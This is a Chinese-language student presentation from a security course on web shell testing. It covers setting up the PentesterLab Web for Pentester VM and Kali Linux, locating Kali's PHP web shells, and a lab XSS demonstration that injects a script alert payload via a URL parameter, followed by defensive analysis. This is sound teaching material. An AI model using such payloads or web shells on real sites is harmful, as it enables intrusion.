Slide 1
Web Shells 實戰測試
108 學年下學期
人工智慧與資訊安全
報告人：陳柏均
指導老師：偉大的恩師龍大大

Slide 2
Agenda
Web shell
Web shell 測試環境
Web shell 實戰1
Web shell 實戰2
Web shell 實戰3
Web shell 程式分析
參考文獻

Slide 3
Web shell

Slide 4
Web shell
Web Shell 是 Web 安全威脅，它是 Shell 概念基於 Web 的實現。
將 Web Shell 上傳到 Web 伺服器，以允許遠端訪問 Web 伺服器，例如 Web 伺服器的檔案系統。
Web Shell 通常被認為是遠端訪問木馬。
攻擊者可以使用 Web Shell 發出指令，在Web 伺服器上執行權限升級以及在 Web 伺服器上上傳、刪除、下載和執行檔案的功能。
https://en.wikipedia.org/wiki/Web_shell

Slide 5

2020-04-24 News
https://www.ithome.com.tw/news/137211

Slide 6
Web shell
測試環境

Slide 7

漏洞平台
1.PentesterLab| Web for Pentester 平台
Web for Pentester 是國外安全研究者開發的的一款滲透測試平台，通過該平台你可以了解到常見的 Web 漏洞檢測技術。
包括 XSS 跨站腳本攻擊、SQL 注入,目錄遍歷、命令注入、代碼注入、 XML攻擊、 LDAP攻擊、文件上傳以及一些指紋識別技術。
http://blog.peterhome.idv.tw/index.php/2020/01/02/116/

Slide 8


漏洞平台
2.KALI DVWA
Kali Linux 是基於Debian的Linux發行版，設計用於數位鑑識和滲透測試。
DVWA是用PHP+Mysql編寫的一套用於常規WEB漏洞教學與檢測的WEB脆弱性測試程序。包含了SQL注入、XSS、盲注等常見的一些安全漏洞。
https://zh.wikipedia.org/wiki/Kali_Linux
http://blog.peterhome.idv.tw/index.php/2020/01/02/116/

Slide 9

Web for Pentester 平台建置
首先連線網站
https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/
然後參照下圖，找到並下載 iso 檔

Slide 10

Web for Pentester 平台建置
然後開啟 VirtualBox 建立 VM
點選新增

Slide 11

Web for Pentester 平台建置
名稱：幫 VM 取一個名稱
機器資料夾：指定 VM 檔案要存放在哪裡
類型：選擇 Linux
版本：選擇 Other (64bit)
然後點下一步

Slide 12

Web for Pentester 平台建置
記憶體：1024MB
然後點下一步

Slide 13

Web for Pentester 平台建置
點下一步

Slide 14

Web for Pentester 平台建置
點下一步

Slide 15

Web for Pentester 平台建置
點下一步

Slide 16

Web for Pentester 平台建置
硬碟：20GB
點下一步

Slide 17

Web for Pentester 平台建置
建立好先不要啟動
點選設定

Slide 18

Web for Pentester 平台建置
選擇存放裝置 >> 點選光碟機 >> 選擇剛剛下載的 web_for_pentester_i386.iso 檔案

Slide 19

Web for Pentester 平台建置
選擇網路 >> 附加到橋接介面卡
點選確定

Slide 20

Web for Pentester 平台建置
選擇網路 >> 附加到橋接介面卡
點選確定

Slide 21
Web for Pentester 平台建置
點選啟動

Slide 22

Web for Pentester 平台建置
啟動完畢

Slide 23


測試環境
1.使用 VirtualBox 建置測試環境
2.需在同網段=== virtualbox 使用橋接

Slide 24


KALI Web Shell 檔案
啟動 KALI 後，找到等一下要用的 Web Shell 滲透測試 PHP 檔案
應該放在 /usr/share/webshells/php
https://www.hackingarticles.in/web-shells-penetration-testing/

Slide 25

Web for Pentester IP
查看 Web for Pentester 的 IP 位址
這裡是 192.168.43.212

Slide 26

KALI 連線 Web for Pentester
在 KALI 使用瀏覽器開啟 Web for Pentester 平台

Slide 27
Web shell
實戰測試

Slide 28
Web shell實戰測試
Web shell 實戰測試 XSS Exp 1
Web shell 實戰測試 SQL injections Exp 1
Web shell 實戰測試 ﻿Directory traversal Exp 1
Web shell 實戰測試 ﻿File Include Exp 1
Web shell 實戰測試 Code injection Exp 1
Web shell 實戰測試 Commands injection Exp 1
Web shell 實戰測試 LDAP attacks Exp 1
Web shell 實戰測試 File Upload Exp 1
Web shell 實戰測試 XML attacks Exp 1

Slide 29
Web shell
實戰測試
XSS Exp 1

Slide 30


XSS Example 1 實戰
進入後可看到網址為
http://192.168.43.212/xss/example1.php?name=hacker
http://f4l13n5n0w.github.io/blog/2015/05/21/pentesterlab-web-for-pentester-xss/

Slide 31

XSS Example 1 實戰
經由修改網址參數，可將 js 程式碼注入網頁
http://192.168.43.212/xss/example1.php?name=<script>alert("Hello hacker");</script>
http://f4l13n5n0w.github.io/blog/2015/05/21/pentesterlab-web-for-pentester-xss/

Slide 32
Web shell
程式分析
XSS Exp 1

Slide 33
XSS Example 1 分析
造成 js 注入的原因
沒有驗證使用者傳送的參數類型
直接以 html 格式將使用者輸入顯示在網頁上，而不是採用純文字格式顯示
防範方式
檢查使用的傳送的參數類型
以純文字顯示在網頁上，比如 PHP 將輸出值放在引號內後輸出
